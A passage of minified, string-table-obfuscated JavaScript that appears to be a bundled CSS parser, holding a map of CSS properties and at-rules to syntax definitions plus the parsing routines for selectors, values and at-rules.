-scroll-chaining":t(683),"-ms-scroll-limit":t(3032),"-ms-scroll-limit-x-max":t(1330),"-ms-scroll-limit-x-min":t(1597),"-ms-scroll-limit-y-max":t(1330),"-ms-scroll-limit-y-min":t(1597),"-ms-scroll-rails":t(2917),"-ms-scroll-snap-points-x":t(551),"-ms-scroll-snap-points-y":t(551),"-ms-scroll-snap-type":t(1813),"-ms-scroll-snap-x":t(1232),"-ms-scroll-snap-y":t(728),"-ms-scroll-translation":t(725),"-ms-text-autospace":t(1821),"-ms-touch-select":t(1110),"-ms-user-select":t(3191),"-ms-wrap-flow":t(1758),"-ms-wrap-margin":t(1597),"-ms-wrap-through":t(2238),"-moz-appearance":t(970),"-moz-binding":t(784),"-moz-border-bottom-colors":t(3221),"-moz-border-left-colors":t(3221),"-moz-border-right-colors":t(3221),"-moz-border-top-colors":t(3221),"-moz-context-properties":t(2802),"-moz-float-edge":t(1803),"-moz-force-broken-image-icon":t(2279),"-moz-image-region":t(3327),"-moz-orient":t(2531),"-moz-outline-radius":t(1275),"-moz-outline-radius-bottomleft":t(1883),"-moz-outline-radius-bottomright":t(1883),"-moz-outline-radius-topleft":t(1883),"-moz-outline-radius-topright":t(1883),"-moz-stack-sizing":t(2260),"-moz-text-blink":t(2485),"-moz-user-focus":t(2623),"-moz-user-input":t(1562),"-moz-user-modify":t(2689),"-moz-window-dragging":t(2056),"-moz-window-shadow":t(3094),"-webkit-appearance":t(1990),"-webkit-border-before":t(2687),"-webkit-border-before-color":t(1595),"-webkit-border-before-style":t(3186),"-webkit-border-before-width":t(823),"-webkit-box-reflect":t(1520),"-webkit-line-clamp":t(3446),"-webkit-mask":t(1860),"-webkit-mask-attachment":t(2092),"-webkit-mask-clip":t(3371),"-webkit-mask-composite":t(2498),"-webkit-mask-image":t(2371),"-webkit-mask-origin":t(3519),"-webkit-mask-position":t(1484),"-webkit-mask-position-x":t(1216),"-webkit-mask-position-y":t(1778),"-webkit-mask-repeat":t(1798),"-webkit-mask-repeat-x":t(692),"-webkit-mask-repeat-y":t(692),"-webkit-mask-size":t(770),"-webkit-overflow-scrolling":t(1739),"-webkit-tap-highlight-color":t(1595),"-webkit-text-fill-color":t(1595),"-webkit-text-stroke":t(3104),"-webkit-text-stroke-color":t(1595),"-webkit-text-stroke-width":t(1597),"-webkit-touch-callout":t(1546),"-webkit-user-modify":t(2855),"accent-color":t(2625),"align-content":t(2542),"align-items":t(1889),"align-self":t(799),"align-tracks":t(670),all:t(2573),"anchor-name":t(1013),"anchor-scope":t(2992),animation:t(3161),"animation-composition":t(3163),"animation-delay":t(3232),"animation-direction":t(2087),"animation-duration":t(3232),"animation-fill-mode":t(2712),"animation-iteration-count":t(1044),"animation-name":t(1972),"animation-play-state":t(2125),"animation-range":t(882),"animation-range-end":t(1696),"animation-range-start":t(1696),"animation-timing-function":t(777),"animation-timeline":t(2135),appearance:t(1371),"aspect-ratio":t(599),azimuth:t(697),"backdrop-filter":t(2216),"backface-visibility":t(1451),background:t(3373),"background-attachment":t(2092),"background-blend-mode":t(2184),"background-clip":t(2461),"background-color":t(1595),"background-image":t(762),"background-origin":t(2831),"background-position":t(698),"background-position-x":t(3265),"background-position-y":t(3189),"background-repeat":t(1798),"background-size":t(770),"block-size":t(819),border:t(2891),"border-block":t(678),"border-block-color":t(2539),"border-block-style":t(2356),"border-block-width":t(3323),"border-block-end":t(678),"border-block-end-color":t(2749),"border-block-end-style":t(2356),"border-block-end-width":t(3323),"border-block-start":t(678),"border-block-start-color":t(2749),"border-block-start-style":t(2356),"border-block-start-width":t(3323),"border-bottom":t(2891),"border-bottom-color":t(2749),"border-bottom-left-radius":t(2312),"border-bottom-right-radius":t(2312),"border-bottom-style":t(2765),"border-bottom-width":t(1640),"border-collapse":t(1760),"border-color":t(2642),"border-end-end-radius":t(2312),"border-end-start-radius":t(2312),"border-image":t(1092),"border-image-outset":t(3339),"border-image-repeat":t(1374),"border-image-slice":t(3377),"border-image-source":t(945),"border-image-width":t(1375),"border-inline":t(678),"border-inline-end":t(678),"border-inline-color":t(2539),"border-inline-style":t(2356),"border-inline-width":t(3323),"border-inline-end-color":t(2749),"border-inline-end-style":t(2356),"border-inline-end-width":t(3323),"border-inline-start":t(678),"border-inline-start-color":t(2749),"border-inline-start-style":t(2356),"border-inline-start-width":t(3323),"border-left":t(2891),"border-left-color":t(1595),"border-left-style":t(2765),"border-left-width":t(1640),"border-radius":t(3102),"border-right":t(2891),"border-right-color":t(1595),"border-right-style":t(2765),"border-right-width":t(1640),"border-spacing":t(2391),"border-start-end-radius":t(2312),"border-start-start-radius":t(2312),"border-style":t(2500),"border-top":t(2891),"border-top-color":t(1595),"border-top-left-radius":t(2312),"border-top-right-radius":t(2312),"border-top-style":t(2765),"border-top-width":t(1640),"border-width":t(3024),bottom:t(3079),"box-align":t(3238),"box-decoration-break":t(1104),"box-direction":t(842),"box-flex":t(1999),"box-flex-group":t(3557),"box-lines":t(1141),"box-ordinal-group":t(3557),"box-orient":t(522),"box-pack":t(2420),"box-shadow":t(2515),"box-sizing":t(751),"break-after":t(2793),"break-before":t(2793),"break-inside":t(3473),"caption-side":t(1823),caret:t(2398),"caret-color":t(2625),"caret-shape":t(1261),clear:t(867),clip:t(3327),"clip-path":t(2964),"clip-rule":t(1027),color:t(1595),"color-interpolation-filters":t(520),"color-scheme":t(572),"column-count":t(1203),"column-fill":t(2943),"column-gap":t(3340),"column-rule":t(993),"column-rule-color":t(1595),"column-rule-style":t(3186),"column-rule-width":t(823),"column-span":t(2319),"column-width":t(966),columns:t(3175),contain:t(2729),"contain-intrinsic-size":t(2276),"contain-intrinsic-block-size":t(2366),"contain-intrinsic-height":t(2366),"contain-intrinsic-inline-size":t(2366),"contain-intrinsic-width":t(2366),container:t(1481),"container-name":t(2702),"container-type":t(910),content:t(1307),"content-visibility":t(2093),"counter-increment":t(2043),"counter-reset":t(2724),"counter-set":t(2043),cursor:t(1773),d:t(1415),cx:t(3152),cy:t(3152),direction:t(2860),display:t(2986),"dominant-baseline":t(1980),"empty-cells":t(1316),"field-sizing":t(3320),fill:t(3448),"fill-opacity":t(1719),"fill-rule":t(1027),filter:t(673),flex:t(2121),"flex-basis":t(887),"flex-direction":t(1535),"flex-flow":t(2253),"flex-grow":t(1999),"flex-shrink":t(1999),"flex-wrap":t(1204),float:t(2365),font:t(2847),"font-family":t(1794),"font-feature-settings":t(2428),"font-kerning":t(2905),"font-language-override":t(1682),"font-optical-sizing":t(2258),"font-palette":t(1006),"font-variation-settings":t(1010),"font-size":t(3363),"font-size-adjust":t(2983),"font-smooth":t(491),"font-stretch":t(1882),"font-style":t(2741),"font-synthesis":t(1356),"font-synthesis-position":t(2258),"font-synthesis-small-caps":t(2258),"font-synthesis-style":t(2258),"font-synthesis-weight":t(2258),"font-variant":t(3388),"font-variant-alternates":t(1563),"font-variant-caps":t(3256),"font-variant-east-asian":t(1338),"font-variant-emoji":t(3244),"font-variant-ligatures":t(1158),"font-variant-numeric":t(3130),"font-variant-position":t(1289),"font-weight":t(1037),"forced-color-adjust":t(1558),gap:t(2713),grid:t(2247),"grid-area":t(2797),"grid-auto-columns":t(3563),"grid-auto-flow":t(2921),"grid-auto-rows":t(3563),"grid-column":t(2402),"grid-column-end":t(2458),"grid-column-gap":t(1673),"grid-column-start":t(2458),"grid-gap":t(3264),"grid-row":t(2402),"grid-row-end":t(2458),"grid-row-gap":t(1673),"grid-row-start":t(2458),"grid-template":t(1407),"grid-template-areas":t(2593),"grid-template-columns":t(2585),"grid-template-rows":t(2585),"hanging-punctuation":t(2041),height:t(1930),"hyphenate-character":t(679),"hyphenate-limit-chars":t(2994),hyphens:t(2124),"image-orientation":t(3184),"image-rendering":t(3063),"image-resolution":t(2361),"ime-mode":t(3165),"initial-letter":t(1443),"initial-letter-align":t(1345),"inline-size":t(819),"input-security":t(2258),inset:t(1143),"inset-block":t(1314),"inset-block-end":t(2971),"inset-block-start":t(2971),"inset-inline":t(1314),"inset-inline-end":t(2971),"inset-inline-start":t(2971),"interpolate-size":t(620),isolation:t(3217),"justify-content":t(3106),"justify-items":t(1628),"justify-self":t(3174),"justify-tracks":t(3039),left:t(3079),"letter-spacing":t(3340),"line-break":t(1698),"line-clamp":t(3446),"line-height":t(2296),"line-height-step":t(1597),"list-style":t(2595),"list-style-image":t(3051),"list-style-position":t(2897),"list-style-type":t(1807),margin:t(2179),"margin-block":t(1695),"margin-block-end":t(1728),"margin-block-start":t(1728),"margin-bottom":t(3079),"margin-inline":t(1695),"margin-inline-end":t(1728),"margin-inline-start":t(1728),"margin-left":t(3079),"margin-right":t(3079),"margin-top":t(3079),"margin-trim":t(2394),marker:t(2474),"marker-end":t(2474),"marker-mid":t(2474),"marker-start":t(2474),mask:t(3347),"mask-border":t(1920),"mask-border-mode":t(1887),"mask-border-outset":t(3339),"mask-border-repeat":t(1374),"mask-border-slice":t(3002),"mask-border-source":t(945),"mask-border-width":t(1375),"mask-clip":t(3376),"mask-composite":t(2906),"mask-image":t(2371),"mask-mode":t(2862),"mask-origin":t(3452),"mask-position":t(1484),"mask-repeat":t(1798),"mask-size":t(770),"mask-type":t(1887),"masonry-auto-flow":t(3527),"math-depth":t(1857),"math-shift":t(821),"math-style":t(821),"max-block-size":t(1106),"max-height":t(2233),"max-inline-size":t(1106),"max-lines":t(3446),"max-width":t(2233),"min-block-size":t(1378),"min-height":t(1930),"min-inline-size":t(1378),"min-width":t(1930),"mix-blend-mode":t(2017),"object-fit":t(1499),"object-position":t(1743),offset:t(3486),"offset-anchor":t(1182),"offset-distance":t(1673),"offset-path":t(1453),"offset-position":t(1575),"offset-rotate":t(2852),opacity:t(1295),order:t(3557),orphans:t(3557),outline:t(3520),"outline-color":t(2625),"outline-offset":t(1597),"outline-style":t(2257),"outline-width":t(1640),overflow:t(1836),"overflow-anchor":t(2258),"overflow-block":t(3301),"overflow-clip-box":t(1787),"overflow-clip-margin":t(1899),"overflow-inline":t(3301),"overflow-wrap":t(2558),"overflow-x":t(3301),"overflow-y":t(3301),overlay:t(2223),"overscroll-behavior":t(1825),"overscroll-behavior-block":t(1872),"overscroll-behavior-inline":t(1872),"overscroll-behavior-x":t(1872),"overscroll-behavior-y":t(1872),padding:t(2039),"padding-block":t(776),"padding-block-end":t(1937),"padding-block-start":t(1937),"padding-bottom":t(3152),"padding-inline":t(776),"padding-inline-end":t(1937),"padding-inline-start":t(1937),"padding-left":t(3152),"padding-right":t(3152),"padding-top":t(3152),page:t(601),"page-break-after":t(2762),"page-break-before":t(2762),"page-break-inside":t(1566),"paint-order":t(2592),perspective:t(2263),"perspective-origin":t(1743),"place-content":t(1617),"place-items":t(1830),"place-self":t(1089),"pointer-events":t(3354),position:t(2152),"position-anchor":t(3526),"position-area":t(2477),"position-try":t(3164),"position-try-fallbacks":t(1960),"position-try-order":t(2057),"position-visibility":t(1933),"print-color-adjust":t(1702),quotes:t(1014),r:t(3152),resize:t(2219),right:t(3079),rotate:t(2755),"row-gap":t(3340),"ruby-align":t(942),"ruby-merge":t(2708),"ruby-position":t(1502),rx:t(3152),ry:t(3152),scale:t(1846),"scrollbar-color":t(3201),"scrollbar-gutter":t(2501),"scrollbar-width":t(946),"scroll-behavior":t(3083),"scroll-margin":t(1222),"scroll-margin-block":t(1732),"scroll-margin-block-start":t(1597),"scroll-margin-block-end":t(1597),"scroll-margin-bottom":t(1597),"scroll-margin-inline":t(1732),"scroll-margin-inline-start":t(1597),"scroll-margin-inline-end":t(1597),"scroll-margin-left":t(1597),"scroll-margin-right":t(1597),"scroll-margin-top":t(1597),"scroll-padding":t(1079),"scroll-padding-block":t(2945),"scroll-padding-block-start":t(947),"scroll-padding-block-end":t(947),"scroll-padding-bottom":t(947),"scroll-padding-inline":t(2945),"scroll-padding-inline-start":t(947),"scroll-padding-inline-end":t(947),"scroll-padding-left":t(947),"scroll-padding-right":t(947),"scroll-padding-top":t(947),"scroll-snap-align":t(2506),"scroll-snap-coordinate":t(719),"scroll-snap-destination":t(1743),"scroll-snap-points-x":t(664),"scroll-snap-points-y":t(664),"scroll-snap-stop":t(3472),"scroll-snap-type":t(1748),"scroll-snap-type-x":t(707),"scroll-snap-type-y":t(707),"scroll-timeline":t(2657),"scroll-timeline-axis":t(1718),"scroll-timeline-name":t(824),"shape-image-threshold":t(1295),"shape-margin":t(1673),"shape-outside":t(3059),"shape-rendering":t(722),stroke:t(3448),"stroke-dasharray":t(2963),"stroke-dashoffset":t(2821),"stroke-linecap":t(1483),"stroke-linejoin":t(1643),"stroke-miterlimit":t(2859),"stroke-opacity":t(3082),"stroke-width":t(2821),"tab-size":t(2840),"table-layout":t(1159),"text-align":t(2571),"text-align-last":t(3428),"text-anchor":t(1193),"text-combine-upright":t(1368),"text-decoration":t(2120),"text-decoration-color":t(1595),"text-decoration-line":t(3374),"text-decoration-skip":t(1569),"text-decoration-skip-ink":t(3310),"text-decoration-style":t(2442),"text-decoration-thickness":t(2655),"text-emphasis":t(1574),"text-emphasis-color":t(1595),"text-emphasis-position":t(2388),"text-emphasis-style":t(566),"text-indent":t(2987),"text-justify":t(2521),"text-orientation":t(2182),"text-overflow":t(1353),"text-rendering":t(1722),"text-shadow":t(2974),"text-size-adjust":t(925),"text-spacing-trim":t(2947),"text-transform":t(1043),"text-underline-offset":t(2187),"text-underline-position":t(745),"text-wrap":t(1584),"text-wrap-mode":t(2771),"text-wrap-style":t(1419),"timeline-scope":t(1013),top:t(3079),"touch-action":t(3314),transform:t(2843),"transform-box":t(902),"transform-origin":t(2984),"transform-style":t(613),transition:t(950),"transition-behavior":t(1954),"transition-delay":t(3232),"transition-duration":t(3232),"transition-property":t(3073),"transition-timing-function":t(777),translate:t(830),"unicode-bidi":t(1025),"user-select":t(2720),"vector-effect":t(2591),"vertical-align":t(2001),"view-timeline":t(2938),"view-timeline-axis":t(1718),"view-timeline-inset":t(967),"view-timeline-name":t(1013),"view-transition-name":t(1412),visibility:t(2957),"white-space":t(746),"white-space-collapse":t(3027),widows:t(3557),width:t(1930),"will-change":t(2084),"word-break":t(783),"word-spacing":t(3444),"word-wrap":t(3524),"writing-mode":t(2277),x:t(3152),y:t(3152),"z-index":t(935),zoom:t(1634),"-moz-background-clip":t(3351),"-moz-border-radius-bottomleft":t(3456),"-moz-border-radius-bottomright":t(2237),"-moz-border-radius-topleft":t(1591),"-moz-border-radius-topright":t(2237),"-moz-control-character-visibility":t(1451),"-moz-osx-font-smoothing":t(1712),"-moz-user-select":t(1521),"-ms-flex-align":t(3435),"-ms-flex-item-align":t(2791),"-ms-flex-line-pack":t(1040),"-ms-flex-negative":t(2141),"-ms-flex-pack":t(1764),"-ms-flex-order":t(3557),"-ms-flex-positive":t(1144),"-ms-flex-preferred-size":t(2441),"-ms-interpolation-mode":t(1042),"-ms-grid-column-align":t(2375),"-ms-grid-row-align":t(2375),"-ms-hyphenate-limit-last":t(702),"-webkit-background-clip":t(3371),"-webkit-column-break-after":t(827),"-webkit-column-break-before":t(827),"-webkit-column-break-inside":t(827),"-webkit-font-smoothing":t(3159),"-webkit-mask-box-image":t(3538),"-webkit-print-color-adjust":t(1702),"-webkit-text-security":t(3207),"-webkit-user-drag":t(3312),"-webkit-user-select":t(2436),"alignment-baseline":t(1940),"baseline-shift":t(1428),behavior:t(554),cue:t(871),"cue-after":t(3239),"cue-before":t(3239),"glyph-orientation-horizontal":t(1229),"glyph-orientation-vertical":t(1229),kerning:t(1604),pause:t(2272),"pause-after":t(780),"pause-before":t(780),rest:t(3507),"rest-after":t(780),"rest-before":t(780),src:t(1238),speak:t(731),"speak-as":t(1544),"unicode-range":t(593),"voice-balance":t(1116),"voice-duration":t(2743),"voice-family":t(916),"voice-pitch":t(2396),"voice-range":t(2396),"voice-rate":t(990),"voice-stress":t(3463),"voice-volume":t(774),"white-space-trim":t(1465)},atrules:{charset:{prelude:t(3369),descriptors:null},"counter-style":{prelude:t(1910),descriptors:{"additive-symbols":t(2235),fallback:t(1910),negative:t(2934),pad:t(2615),prefix:t(1494),range:t(2812),"speak-as":t(3153),suffix:t(1494),symbols:t(2543),system:t(2627)}},document:{prelude:t(631),descriptors:null},"font-palette-values":{prelude:t(653),descriptors:{"base-palette":t(3263),"font-family":t(1809),"override-colors":t(2284)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3145),"descent-override":t(3145),"font-display":t(1565),"font-family":t(2909),"font-feature-settings":t(2428),"font-variation-settings":t(1010),"font-stretch":t(1835),"font-style":t(3035),"font-weight":t(3199),"line-gap-override":t(3145),"size-adjust":t(1466),src:t(1238),"unicode-range":t(593)}},"font-feature-values":{prelude:t(1809),descriptors:null},import:{prelude:t(2530),descriptors:null},keyframes:{prelude:t(2116),descriptors:null},layer:{prelude:t(3156),descriptors:null},media:{prelude:t(3402),descriptors:null},namespace:{prelude:t(3036),descriptors:null},page:{prelude:t(957),descriptors:{bleed:t(1330),marks:t(2102),"page-orientation":t(2863),size:t(3050)}},"position-try":{prelude:t(653),descriptors:{top:t(2971),left:t(3512),bottom:t(2819),right:t(1439),"inset-block-start":t(2099),"inset-block-end":t(2390),"inset-inline-start":t(1779),"inset-inline-end":t(3407),"inset-block":t(2439),"inset-inline":t(1660),inset:t(2779),"margin-top":t(1571),"margin-left":t(1728),"margin-bottom":t(527),"margin-right":t(975),"margin-block-start":t(1955),"margin-block-end":t(3e3),"margin-inline-start":t(2310),"margin-inline-end":t(2839),margin:t(545),"margin-block":t(813),"margin-inline":t(3020),width:t(819),height:t(667),"min-width":t(1378),"min-height":t(2469),"max-width":t(1106),"max-height":t(977),"block-size":t(964),"inline-size":t(2453),"min-block-size":t(1486),"min-inline-size":t(1479),"max-block-size":t(2701),"max-inline-size":t(1588),"align-self":t(3357),"justify-self":t(2706)}},property:{prelude:t(550),descriptors:{syntax:t(3369),inherits:t(3100),"initial-value":t(3084)}},scope:{prelude:t(3414),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1324),descriptors:null},container:{prelude:t(2131),descriptors:null},nest:{prelude:t(1201),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1402)]){case Ht:return this[n(2867)]();case Vt:return this[n(2920)]();case Bt:return this[n(2866)](this[n(693)],e[n(1648)]);case qt:return this[n(2094)](this[n(693)],e[n(1648)]);case Lt:return this[n(2213)]();case It:return this[n(789)]();case Ot:return this[n(2722)]();case Ut:return this[n(691)]();case Tt:return this[n(2699)](this[n(2214)],this[n(1399)],n(912))?this[n(1266)]():this[n(2111)](this[n(693)],e[n(1648)]);case Ct:return this[n(1266)]();case Et:return this[n(1392)](this[n(2214)],117)&&this[n(1392)](this[n(2214)]+1,43)?this[n(2448)]():this[n(1832)]();case jt:{const t=this[n(2431)](this[n(2214)]);if(47===t||42===t||43===t||45===t)return this[n(2920)]();35===t&&this[n(791)](n(734),this[n(2214)]+1);break}}}const El={getNode:Sl},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1786)]&&r(2467)!==n[r(1786)][r(1585)]&&null!==e&&r(2467)!==e[r(1585)]&&n[r(1478)]({type:r(2467),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1402)]){case qt:return this[e(523)]();case Ht:return this[e(1633)]();case Pt:return this[e(959)](1)===Pt?this[e(1380)]():this[e(1509)]();case Et:return this[e(2676)]();case Ut:case Ot:return this[e(2722)]();case It:46===this[e(2431)](this[e(2214)])&&this[e(791)](e(2631),this[e(2214)]+1);break;case jt:switch(this[e(2431)](this[e(2214)])){case 43:case 62:case 126:case 47:return this[e(2467)]();case 46:return this[e(538)]();case 42:case 124:return this[e(2676)]();case 35:return this[e(1633)]();case 38:return this[e(2300)]()}}}};function Nl(e){const n=t;return null!==e&&n(2920)===e[n(1585)]&&("-"===e[n(3515)][e[n(3515)][n(1914)]-1]||"+"===e[n(3515)][e[n(3515)][n(1914)]-1])}const Hl={getNode:Sl,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(3515)]=" "+e[r(3515)]),Nl(n[r(1786)])&&(n[r(1786)][r(3515)]+=" ")},expression:function(){const e=t;return this[e(2726)](this[e(2053)](null,!1))},var:function(){const e=t,n=this[e(2033)]();if(this[e(1518)](),n[e(1478)](this[e(1832)]()),this[e(1518)](),this[e(1402)]===Vt){n[e(1478)](this[e(2920)]());const t=this[e(506)],r=this[e(1288)]?this[e(1539)](null):this[e(2053)](this[e(3326)],!1);if(e(1539)===r[e(1585)]&&r[e(585)][e(3147)])for(let n=t-this[e(506)];n<=0;n++)if(this[e(959)](n)===Wt){r[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}n[e(1478)](r)}return n}},Ll=new Set([t(798),t(2062),t(2051),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2033)]();if(this[e(1402)]===Et){const t=this[e(3368)](this[e(2214)],this[e(1399)]);Ll[e(2313)](t[e(757)]())||n[e(1478)](this[e(1832)]())}return n[e(1478)](this[e(1592)](e(1791))),n},block(e=!1){return this[t(2373)](e)}}},jl={parse:{prelude:null,block(){return this[t(2373)](!0)}}};function Ul(e,n){const r=t;return this[r(2379)]((()=>{const t=r;try{return e[t(1829)](this)}finally{this[t(1518)](),this[t(1033)](0)!==Zt&&this[t(791)]()}}),n||(()=>this[r(2053)](null,!0)))}const Ol={layer(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1876)]);return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n},supports(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1459)],(()=>Ul[e(1829)](this,(()=>this[e(1592)](e(3053))))));return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n}},Il={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(2033)]();switch(this[e(1402)]){case Lt:n[e(1478)](this[e(2213)]());break;case Ct:case Tt:n[e(1478)](this[e(1266)]());break;default:this[e(791)](e(1047))}return this[e(1518)](),this[e(1402)]===Et&&this[e(2699)](this[e(2214)],this[e(1399)],e(1357))?n[e(1478)](this[e(1832)]()):this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1445))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1518)](),this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1069))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1033)](0)!==Et&&this[e(1033)](0)!==Bt||n[e(1478)](this[e(525)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1024)]())},block(){return this[t(2373)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2726)](this[e(525)]())},block(e=!1){return this[t(2373)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1114)]())},block(e=!1){return this[t(2373)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2373)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1592)](e(3053)))},block(e=!1){return this[t(2373)](e)}}}},Wl={parse(){const e=t;return this[e(2726)](this[e(792)]())}},Fl={parse(){const e=t;return this[e(2726)](this[e(1510)]())}},Rl={parse(){const e=t;return this[e(2726)](this[e(1832)]())}},Pl={parse:function(){const e=t,n=this[e(2033)]();this[e(1518)]();t:for(;!this[e(611)];){switch(this[e(1402)]){case Et:n[e(1478)](this[e(1832)]());break;case Lt:n[e(1478)](this[e(2213)]());break;case Vt:n[e(1478)](this[e(2920)]());break;case Zt:break t;default:this[e(791)](e(1405))}this[e(1518)]()}return n}},Dl={parse(){const e=t;return this[e(2726)](this[e(496)]())}},Vl={dir:Rl,has:Wl,lang:Pl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1M;let n="",r=e(2799),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(2080)](new Le,function(t){const n=e,r={context:Object[n(3523)](null),features:Object[n(2080)](Object[n(3523)](null),t[n(1322)]),scope:Object[n(2080)](Object[n(3523)](null),t[n(2768)]),atrule:De(t[n(3576)]),pseudo:De(t[n(1785)]),node:De(t[n(2236)])};for(const[e,i]of Object[n(1422)](t[n(1730)]))switch(typeof i){case n(1311):r[n(868)][e]=i;break;case n(1138):r[n(868)][e]=Pe(i)}return{config:r,...r,...r[n(2236)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(1966)](t),getFirstListNode:t=>t&&t[e(3558)],getLastListNode:t=>t&&t[e(1786)],parseWithFallback(t,n){const r=e,i=this[r(506)];try{return t[r(1829)](this)}catch(t){if(s)throw t;this[r(3342)](i-this[r(506)]);const e=n[r(1829)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(959)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1914)]?n[e(2431)](t):0,substring:(t,r)=>n[e(3368)](t,r),substrToCursor(t){const n=e;return this[n(1360)][n(3368)](t,this[n(2214)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2214)];return this[n(3451)](t),this[n(1473)](r)},consumeFunctionName(){const t=e,r=n[t(3368)](this[t(2214)],this[t(1399)]-1);return this[t(3451)](Tt),r},consumeNumber(t){const r=e,i=n[r(3368)](this[r(2214)],xe(n,this[r(2214)]));return this[r(3451)](t),i},eat(t){const n=e;if(this[n(1402)]!==t){const e=Me[t][n(3405)](0,-6)[n(2297)](/-/g," ")[n(2297)](/^./,(t=>t[n(2988)]()));let r=(/[[\](){}]/[n(1962)](e)?'"'+e+'"':e)+n(2167),i=this[n(2214)];switch(t){case Et:this[n(1402)]===Tt||this[n(1402)]===Ct?(i=this[n(1399)]-1,r=n(1812)):r=n(2631);break;case Ht:this[n(1248)](35)&&(this[n(3390)](),i++,r=n(2975));break;case Ot:this[n(1402)]===Ut&&(i=this[n(1399)],r=n(3457))}this[n(791)](r,i)}this[n(3390)]()},eatIdent(t){const n=e;this[n(1402)]===Et&&!1!==this[n(3461)](0,t)||this[n(791)](n(2752)+t+n(1125)),this[n(3390)]()},eatDelim(t){const n=e;this[n(1248)](t)||this[n(791)](n(3464)+String[n(1534)](t)+n(1125)),this[n(3390)]()},getLocation:(t,n)=>i?a[e(2516)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3272)](t),i=this[n(1304)](t);return a[n(2516)](null!==e?e[n(1524)][n(1870)][n(629)]-a[n(1545)]:this[n(2214)],null!==i?i[n(1524)][n(1834)][n(629)]-a[n(1545)]:this[n(2214)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1914)]?a[i(1094)](r):this[i(611)]?a[i(1094)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2431)](e));e--);return e+1}(n,n[i(1914)]-1)):a[i(1094)](this[i(2214)]);throw new We(t||i(2239),n,o[i(629)],o[i(1134)],o[i(2014)],a[i(880)],a[i(2721)])}});return Object[e(2080)]((function(t,l){const u=e;n=t,l=l||{},c[u(542)](n,Ce),a[u(542)](n,l[u(629)],l[u(1134)],l[u(2014)]),r=l[u(3360)]||u(2799),i=Boolean(l[u(1354)]),o=u(1311)==typeof l[u(713)]?l[u(713)]:Re,s=!1,c[u(1195)]=!(u(1195)in l)||Boolean(l[u(1195)]),c[u(1254)]=!(u(1254)in l)||Boolean(l[u(1254)]),c[u(1729)]=!(u(1729)in l)||Boolean(l[u(1729)]),c[u(1288)]=u(1288)in l&&Boolean(l[u(1288)]);const{context:d=u(2502),onComment:h}=l;if(d in c[u(868)]==0)throw new Error(u(3014)+d+"`");u(1311)==typeof h&&c[u(826)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1094)](e,r),o=ge(n,r-2,r,"*/")?n[i(3405)](e+2,r-2):n[i(3405)](e+2,r);h(o,t)}}));const m=c[u(868)][d][u(1829)](c,l);return c[u(611)]||c[u(791)](),m}),{SyntaxError:We,config:c[e(2046)]})}(r),s=function(t){const e=a1M,n=function(t){const e=a1M,n={};for(const r in t[e(2236)])if($e[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3427)),s=Symbol(e(1293));for(const t in n)$e[e(1829)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1M,i=h[r(1829)](g,t,e,n);return i===o||i!==s&&(!(!f[r(3535)](t[r(1585)])||!f[t[r(1585)]](t,g,d,p))||m[r(1829)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1311)==typeof 